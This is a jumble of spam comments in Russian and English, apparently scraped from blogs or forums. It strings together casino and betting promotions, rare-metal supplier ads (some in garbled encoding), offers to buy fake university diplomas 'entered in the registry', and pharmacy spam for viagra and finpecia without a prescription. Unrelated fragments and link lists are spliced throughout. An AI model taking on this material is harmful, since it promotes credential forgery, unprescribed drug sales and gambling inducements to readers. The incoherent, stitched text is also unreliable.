Имея широкий спектр продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых разных заказчиков. Каждый продукт сопровождается обязательными документами, удостоверяющими его происхождение и соответствие заданным критериям.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Приступая к взаимодействию с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит достойного партнера, с которым сегодняшние вызовы превращаются в завтрашние достижения.
Наши товары:
Плоская мишень Cofeb
1 win официальный сайт http://1win6004.ru/ .
I wish online guided new—rough start! plinko
мостбет войти http://mostbet6009.ru .
ремонт карданных валов цена ремонт карданных валов цена .
Купить диплом ВУЗа по выгодной цене можно, обращаясь к надежной специализированной фирме. Заказать документ о получении высшего образования можно у нас в столице. diplomskiy.com/kupit-diplom-visshego-obrazovaniya-s-zaneseniem-v-reestr-28
my canadian pharmacy corp
Мда……. старье
Welcher Baum ist geeignet/geeignet fur Herstellung/Herstellung https://auranailstudio.co.nz/forderung-kreativer-aktivitaten-fur-busy-kids/ spielzeug? Warum sind die Spielzeuge genaht aus Holz? Ketten fur Kinderzimmer Kinderwagen orientiert, um sie am Kinderwagen zu befestigen und visuelle/au?ere Babys zu stimulieren.
Все про стройку и ремонт. Актуальные интересные статьи о стройке и ремонте. Каждый найдет полезные материалы о дизайне, электрике, отоплении, кровле, сантехнике и другая полезная информация https://otoplenie-expert.com/
Visit the site https://findprompt.shop/ which is a trading platform and marketplace for buying and selling prompts for Midjourney, Stable Diffusion, ChatGPT and others. Explore the best AI prompts. A huge selection of prompts of various directions at the most favorable prices. Visit the catalog and see for yourself our significant offer.
Online casinos need more addiction alerts.
My web-site: https://www.battle-station.com/viewtopic.php?f=36&t=110264
купить диплом в эстонии
Kakamega I wan :j:blog.nullforge.net:j: magician https://vk.com :n:13269:n:
buy viagra
Ученые узнали, в какое время суток кофе заметно продлевает жизнь
https://pin.it/72MctQ7nd
Новое исследование, опубликованное в European Heart Journal, выявило, что люди, предпочитающие пить кофе утром, могут иметь более низкий риск смертности, особенно от сердечно-сосудистых заболеваний. Это ставит под вопрос не только количество употребляемого кофе, но и его время как фактор, влияющий на здоровье.
А это имеет аналог?
они размещаются на странице настольных https://makolli.tj/pogruzhenie-v-mir-pokerdom-ujutnye-turniry-i/ дисциплин. При открытии любой страницы, через окно браузера ее облик автоматически перестраивается под диагональ дисплея.
Feel the excitement of 4rabet online gaming with quick login through your 4rabet account . Whether you’re a fan of placing bets on 4rabet or casino games , our platform provides everything under one roof. Download the 4rabet app login for quick and seamless gaming to your top picks . Explore the 4rabet main site now and dive into the fun of online gaming. Join 4 bet and elevate your casino fun to the next level !
Discover the adrenaline rush of online gaming with 4rabet, your best destination for sports predictions and online gambling in India. Whether you love cricket or a variety of games, the 4rabet official website offers a easy-to-use interface to enjoy betting and win big . With the 4rabet application, you can enter your player dashboard anytime , anywhere , ensuring you never miss out . The 4ra bet platform is designed for both new players and experts , featuring a diverse selection of gambling choices and casino games .
Join the 4rabet online community now and enjoy a reliable, user-friendly betting system. Whether you enjoy using 4rabet on your desktop or mobile , the 4rabet betting journey is top-tier. Start your journey with the 4rabet platform and take your gaming experience to another level !
Link: https://www.webtumboon.com/garland-escort-near-me-2/how-much-does-a-chinese-business-wish-with-gay/
4rabet India brings a seamless process for casino enthusiasts and gamblers in India. With the secure sign-in process being fast and protected , players can access their betting dashboards effortlessly . The smartphone access guarantees accessibility for smartphone bettors, allowing them to bet anytime, anywhere . The 4rabet website offers a extensive list of betting options , including basketball, and many other games , tailored specifically for Indian players . The website is user-friendly , making it easy for both first-time players and high-stakes users to use . By visiting the official gaming page, players can take advantage of high-value rewards . The 4rabet casino is trusted for its trusted service and fast payouts , providing a secure online gambling journey. Whether you enjoy wagering on cricket or live dealer experiences, 4rbet has something for everyone .
Are online reviews true?—doubt it! plinko
Актуальные мировые новости о политике, обществе, экномике, бизнесе, медицине и других отраслях. Ежеденевная аналитическая информация в нашем блоге https://tovarlive.ru/
side effects|actions may contain anemia and decrease of immunity, which can cause fatigue during approximately 6 months of https://loveandcurl.pl/rg54y54y/.
На сайте https://serialexpress.ru в огромном многообразии представлены телесериалы, мультсериалы, любопытные, интересные теленовеллы. Все фильмы находятся в отличном качестве, отличаются четкой картинкой, качественным звуком. Прямо сейчас изучите весь ассортимент фильмов, которые вы сможете заказать по разумным ценам. Есть раздел, в котором находятся хиты продаж – их выбирает большинство. Приобрести понравившийся фильм получится в пару кликов и любое удобное время. Регулярно появляются интригующие новинки, с которыми будет интересно ознакомиться и вам.
РедМетСплав предлагает широкий ассортимент качественных изделий из редких материалов. Не важно, какие объемы вам необходимы – от мелких партий до обширных поставок, мы обеспечиваем своевременную реализацию вашего заказа.
Каждая единица изделия подтверждена всеми необходимыми документами, подтверждающими их происхождение. Опытная поддержка – наша визитная карточка – мы на связи, чтобы ответить на ваши вопросы а также адаптировать решения под требования вашего бизнеса.
Доверьте ваш запрос профессионалам РедМетСплав и убедитесь в множестве наших преимуществ
Наши товары:
Проволока титановая Р’Рў16 – РћРЎРў 1 90013-81 Полоса титановая Р’Рў16 – РћРЎРў 1 90013-81 представляет СЃРѕР±РѕР№ высококачественный титановый сплав, обладающий отличной РєРѕСЂСЂРѕР·РёРѕРЅРЅРѕР№ стойкостью Рё прочностью. Ртот материал идеально РїРѕРґС…РѕРґРёС‚ для машиностроения Рё аэрокосмической промышленности. Полоса имеет высокую пластичность Рё может быть легко обработана. Если вам требуется надежный Рё долговечный материал, то РІС‹ РЅР° правильном пути. РќРµ упустите возможность купить Полоса титановая Р’Рў16 – РћРЎРў 1 90013-81 РїРѕ выгодной цене. Благодаря СЃРІРѕРёРј уникальным свойствам, данная полоса станет отличным выбором для решений РІ различных отраслях.
Приветствую всех, наша команда создала не официальный канал Jozz Casino. Полный обзор сайта Джоз, приветственных подарков, бездепозитных бонусов и VIP Системы. Присоединяйся сейчас и получи 100 фриспинов за регистрацию. Jozz работает по лицензии Кюрасао. Информация на канале регулярно обновляется Подписывайтесь на канал: @casino_jozz , Ссылка: https://t.me/casino_jozz
I won big online—wild joy! gioco del pollo
РедМетСплав предлагает широкий ассортимент качественных изделий из ценных материалов. Не важно, какие объемы вам необходимы – от небольших закупок до масштабных поставок, мы обеспечиваем оперативное исполнение вашего заказа.
Каждая единица товара подтверждена соответствующими документами, подтверждающими их соответствие стандартам. Опытная поддержка – то, чем мы гордимся – мы на связи, чтобы разрешать ваши вопросы по мере того как адаптировать решения под специфику вашего бизнеса.
Доверьте вашу потребность в редких металлах профессионалам РедМетСплав и убедитесь в гибкости нашего предложения
поставляемая продукция:
Фольга магниевая AZ31A – ASTM B275 РўСЂСѓР±Р° магниевая AZ31A – ASTM B275 это современный материал, который обладает отличными механическими свойствами Рё легким весом. РћРЅР° особенно популярна РІ авиационной Рё автомобильной промышленности благодаря своей РєРѕСЂСЂРѕР·РёРѕРЅРЅРѕР№ стойкости Рё высокой прочности. Рта труба идеально РїРѕРґС…РѕРґРёС‚ для различных конструкций Рё изделий, РіРґРµ важна надежность Рё долговечность. Выбирая трубы РёР· магния, РІС‹ обеспечиваете себе высококачественные компоненты для вашего проекта. РќРµ упустите шанс купить РўСЂСѓР±Р° магниевая AZ31A – ASTM B275 РїРѕ выгодной цене!
Are online ratings solid?—tough guess! fortune dragon
Get +200 points for free using the promo code Nodepay AI: nodepay referral code. Install extensions and farm points for free in your browser. Complete tasks and get additional points.
Все о ремонте и строительстве в ежедневных актуальных статьях. Полезные советы по ремонту, лайфхаки, интересные статьи о даче и дизайне https://premierdevelopment.ru/
The slot sounds online hum—fun vibe! fortune ox
Why Online Casinos Are So Popular
There are many reasons why online casinos have gained massive traction. One of the biggest advantages is accessibility. Unlike physical casinos that have operating hours, internet-based casinos never close, ensuring round-the-clock entertainment.
The vast selection of games also contributes to the widespread appeal. While land-based venues have space constraints, online casinos provide an endless assortment of games. Whether you love old-school slots or cinematic video games, there’s something for everyone. For exclusive deals and insights into the best casinos, check out our social media page! – https://arcaderooms.in/1win-la-eleccion-definitiva-para-apostadores-y-jugadores-de-casino/
Bonuses, Rewards, and Promotions
The abundance of promotions is one of the key benefits of playing at online casinos. Many platforms offer newcomers fantastic welcome packages, boosting their bankroll instantly. Regular players can take advantage of loyalty programs, cashback deals, and exclusive VIP rewards. While many casino games are based purely on luck, some require skill and strategy. In games like poker, knowledge and tactics can give players a significant edge over less experienced opponents. On the other hand, slot machines and roulette rely entirely on chance, making them ideal for casual players looking for fun and excitement.Finding a Secure and Fair Casino
While online casinos offer fun and potential winnings, responsible gambling is crucial. By setting strict financial limits and staying disciplined, players can prevent gambling from becoming a problem. Licensed casinos provide responsible gambling measures, such as cooling-off periods and withdrawal restrictions, to help players stay in control. Do you enjoy online casinos? What are your favorite games and biggest wins? Tell us about your biggest wins or best casino moments!
Полностью разделяю Ваше мнение. В этом что-то есть и я думаю, что это отличная идея.
Однако, http://com-robotskills72.mwk.ac.th/?p=262782 вы всегда сможете наслаждаться играми на нашем сайте через любой веб-браузер на вашем смартфоне или гаджете.
1win официальный сайт регистрация https://1win6004.ru .
Мы предлагаем дипломы любой профессии по приятным ценам. Дипломы производят на настоящих бланках Купить диплом о высшем образовании п»їdiplomass.com
Где купить диплом по необходимой специальности?
Заказать диплом университета по выгодной цене можно, обратившись к надежной специализированной фирме.: diplomoz-197.com
1win играть http://kharkovbynight.forum24.ru/?1-5-0-00000235-000-0-0/ .
mostbet.kg http://www.mostbet6009.ru .
The live games online are so smooth—impressive! sugar rush
Где приобрести диплом специалиста?
Мы можем предложить дипломы любой профессии по приятным тарифам. Мы готовы предложить документы ВУЗов, расположенных на территории всей Российской Федерации. Можно заказать качественный диплом за любой год, включая сюда документы старого образца. Документы печатаются на “правильной” бумаге самого высшего качества. Это позволяет делать государственные дипломы, которые не отличить от оригиналов. Документы будут заверены необходимыми печатями и подписями. Всегда стараемся поддерживать для покупателей адекватную ценовую политику. Важно, чтобы дипломы были доступны для большого количества граждан. diploms-vuza.com/kupit-diplom-vuza-4
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Работа с нами гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа требуемого количества.
Обладая обширной линейкой редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых разных заказчиков. Каждый продукт сопровождается всеми соответствующими документами, удостоверяющими его происхождение и соответствие стандартам качества.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Выбирая сотрудничество с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит достойного партнера, с которым текущие трудности превращаются в завтрашние возможности.
Наша продукция:
Плоская мишень тантала
Online casinos should cap losses—help players! book of ra
This online casino brings you an exceptional virtual casino adventure with its dedicated site and dedicated mobile app. Whether you choose to experience casino games on your computer or smartphone , the mobile gaming option ensures easy entry to engaging casino games and live sports wagering . Don’t miss out on the convenience of the Android APK for Android device owners, enabling fast and easy installation . Start your gaming experience today by logging in or registering !
Step into the Mostbet gaming hub in Bangladesh! Immerse yourself in a uninterrupted casino journey with a wide range of thrilling entertainment choices and features . Mobile App for Mostbet : Access your top casino games while traveling by downloading the mobile app . Available for both Android and iOS devices , the app guarantees a smooth and protected gaming experience . Secure Account Access : Quickly log in to your user profile using your account information. If you don’t have an account yet , creating an account is easy and hassle-free .
Link: https://asturiano.mx/page/11/
APK for Mostbet: For Android users , the app package ensures a direct and smooth installation process . Ensure you download the latest version for the optimal gaming performance. Play alongside casino enthusiasts who rely on Mostbet for their betting experiences. Whether you prefer reel-based games, classic casino games, or real-time dealer games , Mostbet caters to all players. Explore the official Mostbet website . Create your account or access your account .
Browse the variety of games available .
Install the mobile application for seamless gameplay.
Make the most of the excitement ! Begin your adventure with Mostbet right away and experience world-class gaming excitement in Bangladesh.
buy viagra
На сайте https://mvpol.ru/ воспользуйтесь возможностью заказать промышленные полы напрямую от производителя. Компания «МВПОЛ» оказывает и такую важную услугу, как ремонт промышленных полов, производство полимерных наливных полов, бетонных, у которых упрочненный верх. Также получится узнать расценки на такие услуги, чтобы заранее спланировать бюджет. Для того чтобы иметь представление о том, как выглядят работы, изучите объекты. На все услуги предоставляются гарантии. Вся информация дается максимально быстро.
Заказать диплом о высшем образовании!
Мы можем предложить документы институтов, расположенных в любом регионе РФ.
vuz-diplom.ru/kupit-diplom-s-zaneseniem-v-reestr-po-vigodnoj-tsene-5/
Welcome to the official Joy Casino blog https://officialjoycasino.net/ — a place where you can explore the fascinating world of online gambling from different perspectives: game mechanics, psychology, responsible gaming and industry analytics. If you are looking for a deep dive into gaming strategies, casino technology or responsible gaming tips, you have come to the right place.
На сайте https://vezuviy.shop/ воспользуйтесь возможностью приобрести качественное печное оборудование, а также дымоходы. На все распространяются гарантии. Здесь вы сможете приобрести и аксессуары, которые гарантированно совместимы со всем оборудованием. Доставка осуществляется абсолютно бесплатно. Клиент сможет получить в качестве презента банный камень. На все аксессуары действует скидка 10%. Все печи выполнены из качественных, высокотехнологичных материалов, потому прослужат долгое время.
Kraken официальный сайт
Ищете надежную платформу для торгов и инвестиций в криптовалюту? Познакомьтесь с Kraken! Это один из самых известных и безопасных криптобирж в мире.
Почему стоит выбрать Kraken?
– Безопасность: Ваши средства защищены передовыми технологиями.
– Широкий выбор: Более 50 криптовалют для торговли, включая биткойн и эфир.
– Удобный интерфейс: Простая навигация и интуитивно понятные инструменты для анализа.
– Низкие комиссии: Конкурентные ставки на торговлю для максимизации ваших доходов.
– Поддержка: Круглосуточная помощь от профессионалов.
Зарегистрируйтесь на официальном сайте Kraken сегодня и получите доступ к премиальной платформе для торговли!
Присоединяйтесь к миллионам пользователей и начните свою крипто-приключение прямо сейчас!<a
kraken marketplace
Online bingo flows—great crew! andar bahar
На мой взгляд, это интересный вопрос, буду принимать участие в обсуждении.
what is the best way to weed out the bad ones? There are all kinds of tricks that can be tricked ordinary casinos to to make the viewer play longer (you in your life pondered, in connection with what have you never seen so that hours are https://togobox.com/exploring-the-features-of-vs789-your-ultimate-2/?).
Яндекс Такси: работа для водителей. Узнайте все о классификации автомобилей, требованиях и получите полный справочник таксопарков России. Советы начинающим таксистам на сайте https://igormylnikovchannel.ru/
На сайте https://sto812.com ознакомьтесь с телефоном “СТО ПРИМОРСКИЙ”, где вы сможете воспользоваться техническим обслуживанием, заказать ремонт выхлопной системы, ДВС, рулевого управления, системы охлаждения, трансмиссии, тормозной системы, ходовой. Оплатить услугу получится так, как удобно – картой, наличными, по QR-коду. Без очереди происходит обслуживание корпоративных клиентов. Сотрудники компании окажут помощь с выбором запчастей. К преимуществам обращения в компанию относят то, что все услуги высокого качества, на них установлены разумные расценки.
michelin автошины michelin автошины .
На сайте https://169.ru/ вы сможете зарезервировать как межкомнатные, так и входные двери, напольные покрытия, раздвижные двери и многое другое. Вы сможете самостоятельно рассчитать то, какое количество строительных материалов вам понадобится для того, чтобы реализовать свой проект. Каждая вещь является олицетворением стиля и привлекательного дизайна. Здесь постоянно устраиваются распродажи, что позволит приобрести все, что нужно по лучшей цене. Очень часто здесь проходят акции. Предлагается огромный выбор сервисов и услуг.
it realized instantly. if in your house there will be unclear places, you always can go for help to arbitration https://legendgame.net/wordpress/?p=30344
РедМетСплав предлагает широкий ассортимент высококачественных изделий из нестандартных материалов. Не важно, какие объемы вам необходимы – от небольших закупок до крупных поставок, мы обеспечиваем быстрое выполнение вашего заказа.
Каждая единица изделия подтверждена всеми необходимыми документами, подтверждающими их соответствие стандартам. Опытная поддержка – наш стандарт – мы на связи, чтобы ответить на ваши вопросы а также находить ответы под особенности вашего бизнеса.
Доверьте ваш запрос специалистам РедМетСплав и убедитесь в множестве наших преимуществ
Наши товары:
РџРѕРєРѕРІРєР° магниевая GD-MgAl6 – DIN 1729 Part 2 Лист магниевый GD-MgAl6 – DIN 1729 Part 2 – это высококачественный металл, который идеально РїРѕРґС…РѕРґРёС‚ для различных промышленных применений. Ртот лист отличается отличной прочностью Рё легкостью, что делает его идеальным для использования РІ авиационной, автомобильной Рё электронике. Лист магниевый GD-MgAl6 отвечает всем требованиям Р·Р° счет своей РєРѕСЂСЂРѕР·РёРѕРЅРЅРѕР№ устойчивости Рё хорошей обработки. Если РІС‹ хотите купить Лист магниевый GD-MgAl6 – DIN 1729 Part 2, выбирайте надежность Рё качество, которые обеспечивают долгий СЃСЂРѕРє службы Рё эффективность РІ ваших проектах.
Интернет-магазин саженцев Мартин-Сад https://www.martin-sad.ru/ это интернет-магазин питомника растений. Посмотрите наш каталог с выгодными ценами, в нем вы найдете более 9500 сортов. В каталоге вы найдете – хвойные, деревья, плодовые, вьющиеся растения, кустарники, многолетники и многое другое. Посетите сайт и вы обязательно найдете необходимые для себя растения и семена.
шиномантаж ивантеевка https://www.hondahybrid.ru/forum/topic/2886-kakie-uslugi-okazyvaet-shinomontazh/ .
Why Online Casinos Are So Popular
More and more players are choosing online gambling for its unmatched convenience and variety. One of the biggest advantages is accessibility. While land-based casinos have restrictions, internet-based casinos never close, ensuring round-the-clock entertainment.
The vast selection of games also contributes to the widespread appeal. While land-based venues have space constraints, online casinos provide an endless assortment of games. Whether you love old-school slots or cinematic video games, there’s something for everyone. For exclusive deals and insights into the best casinos, check out our social media page! – https://cheftools.com.sa/2025/01/23/1win-apuestas-y-casino-online-en-un-solo-sitio/
Unlocking Casino Bonuses
The abundance of promotions is one of the key benefits of playing at online casinos. Signing up usually comes with exciting perks like extra cash or free slot spins. The more you play, the more rewards you unlock, from cashback to personalized bonuses. While many casino games are based purely on luck, some require skill and strategy. For those who enjoy strategic play, poker offers opportunities to refine skills and increase winning chances. If you prefer a fast-paced, unpredictable experience, slots and roulette provide thrilling, luck-based gameplay.How to Gamble Responsibly Online
As exciting as online gambling can be, it’s essential to practice responsible gaming. Smart bankroll management and self-control help players maintain a healthy approach to gambling. Trustworthy sites encourage responsible play through features like voluntary betting caps and time-out options. Have you played at an online casino before? What was your experience like? Share your thoughts and experiences in the comments below!
груз из китая пришел без документов
казань экскурсии отзывы
лидер
Ваша мысль просто отличная
this is one of the best bitcoin casinos, the onlinecasinos777.com sports betting year in which new gamblers available up to 30 thousand dollars with a 200% match.
На сайте https://play.google.com/store/apps/details?id=com.testme.maketest сделайте ставки в популярном, надежном заведении «Фонбет», которое порадует своими честными выплатами. Однако играть здесь смогут только те, кому уже исполнилось 18. Здесь огромный ассортимент игр, включая региональные, а потому вы точно будете знать, как интересно развлечься и провести время с пользой, ведь вы сможете еще и неплохо заработать. Вы сможете выбрать комбинированные ставки, общие, индивидуальные тоталы, форы.
buy generic finpecia price where to get generic finpecia pill where to buy generic finpecia
buying cheap finpecia no prescription where buy cheap finpecia tablets how to get finpecia without insurance
how to buy cheap finpecia without dr prescription
where can i get finpecia without insurance how to buy finpecia for sale how can i get cheap finpecia without dr prescription
cost generic finpecia prices can you get generic finpecia pills where buy cheap finpecia pill
get generic topamax no prescription
buy viagra
Самые новые анекдоты https://www.anekdotovmir.ru — коротко, метко и смешно! Подборка актуального юмора: от жизненных до политических. Заходи за порцией хорошего настроения!
На сайте https://profstroygroupp.ru/ подберите проект для того, чтобы заказать строительство дома из кирпича. К вашим услугам оперативный вызов на объект для проведения всех необходимых работ. Проект разрабатывается с участием заказчика. Каждый клиент получает возможность воспользоваться комфортной системой скидок, выгодными предложениями. Работы выполняются на основании договора, на них даются гарантии. Для того чтобы получить исчерпывающую информацию по поводу строительства и использования новых технологий, почитайте тематические статьи.
1win win https://1win6051.ru .
В поисках достоверного источника редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем внушительный выбор продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф обеспечивает все стадии сделки, предоставляя полный пакет необходимых документов для легализации товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы обеспечить любой запрос с прекрасным качеством обслуживания.
Наша команда поддержки всегда на связи, чтобы помочь вам в выборе товаров и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете достоверность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – идеальный вариант для вас.
Наша продукция:
Медная крестовина под пайку 16х12х0.7 мм 10.6х12.6 мм твердая пайка М2М ГОСТ Р52922-2008 Узнайте о высококачественных медных крестовинах под пайку от Редметсплав. Гарантия надежности, прочности, отличной теплопроводности и простоты монтажа. Широкий выбор размеров и конфигураций для любых электрических соединений.
Купить диплом о высшем образовании !
Покупка диплома любого ВУЗа РФ у нас является надежным делом, поскольку документ будет заноситься в реестр. Приобрести диплом любого института diplomidlarf.ru/kupit-diplom-s-zaneseniem-v-reestr-bistro-i-bezopasno-17
План эвакуации – важнейший документ, указывающий расположение эвакуационных выходов https://zen.yandex.ru/media/id/5bce2e7a0c9b0500a944c6f7/plan-evakuacii-liudei-pri-pojare-trebovaniia-5bce2e9a0c9b0500a944c6fb
Kent Casino is a popular online platform that attracts players with profitable bonuses, promotions and promo codes. If you would like to increase your budget and get additional benefits, Kent Casino promo code high roller is what you need https://www.tapatalk.com/groups/dzerjinsky/viewtopic.php?f=2&t=44423&from_new_topic=1
взять аренду тент взять аренду тент .
Приобрести документ института вы имеете возможность у нас в Москве. diplom-club.com/kupit-diplom-svarshika
Мы готовы предложить дипломы любой профессии по доступным ценам. Стоимость может зависеть от выбранной специальности, года выпуска и образовательного учреждения. Стараемся поддерживать для покупателей адекватную политику цен. Важно, чтобы дипломы были доступными для большинства граждан. можно ли купить настоящий диплом
Все, что поможет каждому разобраться в огромном количестве софта, драйверов, конвертеров и веб-сервисов. Мы публикуем в нашем блоге материалы о проблемах “синих экранов”, полезных программах, технологиях и многом ином https://chopen.net/
Заказать диплом любого института!
Приобрести диплом университета по невысокой цене можно, обращаясь к проверенной специализированной фирме. Приобрести диплом о высшем образовании: diplomv-v-ruki.ru/ofitsialnij-diplom-vuza-s-zaneseniem-v-reestr
Приобрести диплом о высшем образовании!
Мы можем предложить документы институтов, которые находятся в любом регионе России. Документы печатаются на бумаге самого высшего качества: learnsoft.copiny.com/question/details/id/1079724
1win казино http://www.1win6051.ru .
8 (800) 550-37-68
шины michelin шины michelin .
Приобрести диплом о высшем образовании!
Мы готовы предложить документы институтов, расположенных в любом регионе Российской Федерации.
diplom-club.com/kupit-diplom-vuza-s-zaneseniem-v-reestr-11/
Online casinos can hook—edge it! plinko
Портал Fact Store публикует самые свежие и актуальные новости Беларуси, России и мира ежедневно итолько для Вас https://factstore.ru/
Блог, посвященные всем видам сварочных работ с интересными и полезными публикациями https://svarkalegko.com/
На сайте https://vezuviy.shop/ вы сможете приобрести чугунные, стальные банные печи, нержавеющие, а также в облицовке, печи-камины, отопительные, каминные топки, дымоходы, порталы и многое другое. Вся продукция от производителя, а потому наценки очень маленькие. Такая техника считается идеальной не только с целью обогрева помещения, но и оформления пространства. А самое главное, что она отличается долгим сроком службы, надежностью из-за того, что в работе использовались высокотехнологичные, проверенные материалы.
The payout waits online are lame—speed up!
Also visit my blog :: https://forum.pokemonpets.com/Thread-slots-online-with-great-bonuses
http://xn--l1acbdfo1f.xn--p1ai/br/index.php?id=obeng-bet
Бонус коды БК как их найти и использовать прямо сейчас
Бонус коды БК – как найти и применить сегодня
В мире ставок на спорт конкуренция среди букмекерских контор растет, что приводит к появлению различных акций для привлечения клиентов. Такой подход не только приносит дополнительные возможности любителям азартных игр, но и способствует более выгодным условиям для ставок. Стратегический подход к использованию предложений может значительно повысить шансы на успех.
Существует несколько эффективных источников информации о текущих акциях, включая официальные сайты букмекеров, специализированные форумы и группы в социальных сетях. Часто онлайн-платформы публикуют эксклюзивные предложения, которые могут использовать только активные пользователи. Способы подключения к таким предложениям варьируются, и важно быть внимательным, чтобы не пропустить выгодные условия.
Некоторые компании также предлагают агрегаторы информации, где собраны все доступные промоакции из различных операторов. Эти ресурсы позволяют быстро сравнивать условия и выбирать наиболее подходящие для своего стиля ставок. Подписка на новости от конкретных букмекеров поможет оставаться в курсе всех изменений и новых акций, а также предотвратит упущение выгодных предложений.
При применении таких предложений не забудьте ознакомиться с условиями, связанными с ними. Каждая акция может иметь свои особенности, которые могут повлиять на вашу стратегию. Обдуманный подход к ставкам на основе подобных предложений способен не только улучшить финансовый результат, но и сделать процесс более увлекательным.
Активация Предложений БК: Где Взять и Применить
Получить доступ к акционным предложениям букмекерских контор возможно через несколько каналов. Во-первых, официальные ресурсы букмекеров: разделы акций, новостные рассылки по электронной почте, push-уведомления в мобильных приложениях. Регулярно проверяйте эти источники, чтобы не пропустить эксклюзивные предложения.
Во-вторых, обратите внимание на партнерские сайты и агрегаторы промоакций. Эти ресурсы часто сотрудничают с БК и предлагают уникальные комбинации символов для активации бонусов, недоступные напрямую.
В-третьих, следите за тематическими форумами и социальными сетями, посвященными спортивным ставкам. Опытные игроки делятся там свежими данными об акциях и промо-комбинациях.
Применение промо-символов обычно происходит в момент регистрации или внесения депозита. В личном кабинете пользователя предусмотрено специальное поле для ввода промо-комбинации. Внимательно читайте условия активации, так как часто существуют ограничения по срокам действия, минимальной сумме пополнения или видам спорта.
Некоторые акционные предложения активируются автоматически после выполнения определенных условий, например, первой ставки или достижения определенного оборота средств. Проверяйте свой аккаунт на наличие активных поощрений в соответствующем разделе.
При возникновении сложностей с активацией промо-символа, незамедлительно обращайтесь в службу поддержки букмекерской конторы. Предоставьте им скриншот или описание проблемы, чтобы получить оперативную помощь.
Поиск источников бонусных предложений от букмекеров
Альтернативным способом разузнать о привлекательных предложениях может стать изучение тематических форумов и сообществ любителей ставок. Зачастую их участники делятся здесь эксклюзивными промокодами и инсайдерской информацией.
Следует также обращать внимание на популярные площадки-агрегаторы, специализирующиеся на поиске наиболее выгодных условий от онлайн-букмекеров. Такие ресурсы регулярно мониторят рынок и публикуют подробные обзоры самых актуальных предложений.
Эффективное применение поощрительных акций
Вознаграждающие программы букмекерских контор могут стать отличным подспорьем для начинающих и опытных игроков. Правильное использование поощрительных предложений позволит приумножить ваши игровые средства и сделать процесс ставок более выгодным и увлекательным.
Выбирайте акции, условия которых максимально соответствуют вашей стратегии. Так, любителям экспрессов больше подойдут предложения с повышенными коэффициентами, а тем, кто предпочитает одиночные ставки, – фриспины.
Помните, что поощрительные программы – это отличная возможность для увеличения банкролла, однако не стоит забывать про здравый смысл и соблюдение игровой дисциплины.
Feel free to surf to my web-site: https://t.me/s/promokody_bukmekerskih_kontor
Посетите сайт https://addpets.ru/ – это экспертный блог о том, как ухаживать за домашними животными, как их кормить и какие породы наиболее популярны в России. Вы найдете исчерпывающую информацию о каждом животном, какие у них бывают болезни и как их лечить, познавательную и просто интересную информацию о домашних питомцах. Присоединитесь к обсуждению или присылайте свои интересные статьи!
кайт сафари
На сайте http://officepro54.ru представлено огромное количество мебели, которая идеально подходит для организации офисного пространства. Вся она выполнена из инновационных, уникальных материалов, а потому прослужит очень долго, не синтезирует в воздух опасных веществ. В разделе вы найдете кабинет руководителя, функциональные и вместительные столы для переговоров, шкафы-купе, сейфы, акустические системы, ученическую мебель и многое другое. Постоянно действуют акции. На продукцию установлены привлекательные цены.
ван вин http://girikms.forum24.ru/?1-2-0-00000264-000-0-0/ .
cialis best online pharmacy Comprehensive pill overview. Current drug information. pharmacy tech online
В поисках достоверного источника редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем широкий ассортимент продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф обеспечивает все стадии сделки, предоставляя полный пакет необходимых документов для оформления товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы обеспечить любой запрос с непревзойденным обслуживанием.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в определении подходящих продуктов и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете уверенность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – наилучшее решение для вашего бизнеса.
Наши товары:
РџРѕРєРѕРІРєР° прямоугольная РёР· конструкционной стали 320С…1100 РјРј 45РҐ Конструкционная прямоугольная РїРѕРєРѕРІРєР° – высококачественные материалы для создания прочных Рё надежных конструкций. Рзготовленная РёР· высококачественных материалов СЃ применением передовых технологий, эта продукция обладает отличной прочностью, устойчивостью Рє РёР·РЅРѕСЃСѓ, Рё находит широкое применение РІ машиностроении Рё строительстве.
На сайте https://market-delivery-dubai.ru/ вы сможете воспользоваться такой полезной услугой, как доставка алкоголя в Дубае. В разделе вы найдете такие напитки, как: бризер, абсент, водка, виски, ликер, пиво, коньяк и многое другое. Вся продукция является сертифицированной, качественной, а потому идеально подойдет для долгожданного события, праздника. Есть последние поступления вкусного и ароматного вина, которое вы сможете приобрести на торжество или для того, чтобы скрасить вечер. Доставка происходит в минимальные сроки.
website for receiving the mostbet mobile application, for example, to the dispositions for android and ios, https://othmanconsult.com/index.php/component/k2/item/2.
услуга аренда шатров цены http://shatry-dlya-meropriyatiy.ru .
